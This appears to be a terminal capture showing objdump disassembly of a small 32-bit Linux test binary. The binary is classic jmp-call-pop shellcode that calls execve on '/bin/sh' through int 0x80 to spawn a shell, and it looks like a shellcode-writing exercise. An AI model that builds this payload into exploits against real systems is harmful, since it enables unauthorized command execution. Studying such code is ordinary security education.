 (agent47@debian) ~> objdump -D -Mintel test
test:     file format elf32-i386
Disassembly of section .text:
08049000 <_start>:
 8049000:       eb 18                   jmp    804901a <loc1>
08049002 <shellcode>:
 8049002:       5b                      pop    ebx
 8049003:       31 c0                   xor    eax,eax
 8049005:       ff 73 04                push   DWORD PTR [ebx+0x4]
 8049008:       ff 33                   push   DWORD PTR [ebx]
 804900a:       88 44 24 07             mov    BYTE PTR [esp+0x7],al
 804900e:       89 e3                   mov    ebx,esp
 8049010:       89 c2                   mov    edx,eax
 8049012:       50                      push   eax
 8049013:       53                      push   ebx
 8049014:       89 e1                   mov    ecx,esp
 8049016:       b0 0b                   mov    al,0xb
 8049018:       cd 80                   int    0x80
0804901a <loc1>:
 804901a:       e8 e3 ff ff ff          call   8049002 <shellcode>
 804901f:       2f                      das
 8049020:       62 69 6e                bound  ebp,QWORD PTR [ecx+0x6e]
 8049023:       2f                      das
 8049024:       73 68                   jae    804908e <loc1+0x74>
 8049026:       41                      inc    ecx
(agent47@debian) ~>